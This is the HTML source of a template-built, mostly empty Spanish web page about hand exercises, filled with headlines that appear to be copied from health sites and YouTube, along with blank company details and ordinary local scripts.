
<file: p4.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="uvBud6UTJCw2fo">

<div class="page-wrapper" id="kruYDM6Yw">
 	
    <!-- Preloader -->
    <div class="preloader" id="YONHIiBu"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="yoZUT6lUIM2S7">
            <div class="auto-container" id="YInQ4efe">
                <div class="clearfix" id="rBsPd3euT5oYtZq">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="cbSrM7215Yy7s">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/09679d52cdb416b583c058e9c933ec96.jpg" style="max-width:140px;max-height:50px;" alt="" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/24b53f38c92de88fede5a0994c28f874.jpg" style="max-width:140px;max-height:50px;" alt="" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/64ef3bd241f81e81152409fb0732d1fc.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/d4571ae81d3dca2713c5095701617912.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/b74ddc2c700804809841dcbe90b11e9c.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> </h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/f2a69b18b73128f6a287be16f030c434.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/f2a69b18b73128f6a287be16f030c434.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="3Ctrs6ET6Z2t3v">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="5zFLUSOWd">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="i5yZdPwTjQyvb">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="wx3dzcrJmh">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="QLYFkBAfeM">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="FTzKVOboSElp">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/7c9fcdb211b8ae35112920e57614aeaa.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="4sbbGHAzoYoXQ">
		<div class="auto-container" id="HrOWfc1Pr">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="rqBnfIvO">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="XPNvglf4WFhZ">
						<div class="inner-box">
							<div class="image">
								<img src="img/5e7f43bede60468101614fbc4c099612.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="ryqxAAEZ3oj2kO">
						<div class="inner-box">
							<div class="image">
								<img src="img/5e7f43bede60468101614fbc4c099612.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="T1OHOcScGl37U2">
						<div class="inner-box">
							<div class="image">
								<img src="img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="dh3o4jVFlr">
						<div class="inner-box">
							<div class="image">
								<img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="RpPzSl5">
									<div class="overlay-inner" id="3O4UOr4dnnYh">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="oic7jpBQjqCcbb">
						<div class="inner-box">
							<div class="image">
								<img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="pqNaBLMD">
									<div class="overlay-inner" id="ZFizKyYcKhR">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="zmhsAOPsxcB25r">
		<div class="auto-container" id="ylZRdUjTRUH">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="CHAnBSvV1UDGPh">
				<h2></h2>
			</div>
			<div class="inner-container" id="fpTm4yTDmj">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="oTOs6BcEGl">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="pEujSeQ1i">
						<div class="inner-box" id="lBn64kgENlhfa">
							<div class="image" id="FO52NmC5">
								<a href="p3.html"><img src="img/b8058ff8fad956b976ccba3139c76f72.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="hcDfZactltjVC">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="mH12THR5ra">
						<div class="inner-box" id="wTMlkn7QN">
							<div class="image"id="G7XfJHlVX">
								<a href="p4.html"><img src="img/09679d52cdb416b583c058e9c933ec96.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="w2ykpw7iUGd">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="C35j72yCKqlTEH">
									<div class="pull-left" id="S3vvIqSu1g3fV6">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="QVkmKgmOOmJjeD">
						<div class="inner-box" id="OXo5qnQeitPL">
							<div class="image" id="LqpUTgZLjAucI">
								<a href="p5.html"><img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="lgX6UsrgFcpn3">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/_5-2q-iIVlY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="6yt5aPtjDv3iuqo">
        <div class="auto-container" id="UpHgCjFqdr">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="aNx1qmOCMH">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="glwNEGjp">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="GqkCtuU2e3bp2F">
            	<div class="row clearfix" id="LezKZ6eDBx">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="kP5NwJ1T">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="sOnB7SSNsjSXLq1">
                                <div class="footer-widget logo-widget" id="sVWygZhZdtS5XSK">
									<div class="logo" id="ptC7MHhox">
                                    	<a href="index.html"><img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="576rg5Awy">
								<div class="footer-widget links-widget" id="uBglNEnLhVS">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="xBlMrvoWWg4B">
                        <div class="row clearfix" id="KukDD5TAi">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="zz7XM2wojWaUrP">
								<div class="footer-widget info-widget" id="f1Z2ANaeGcIP">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="J44nfai2PXQtSj5">
			<div class="auto-container" id="ml6Ui5Egb">
				<div class="copyright" id="4OYH34k">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="qy7sGTacQh"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="nm1iE7D2BdPqt"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="fRUDaLXKSK4HXF">
		<div class="form-group"id="T4ONMLDlHLK">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="Ur7X6MTXwq2lH"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="4rtnAmWd"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
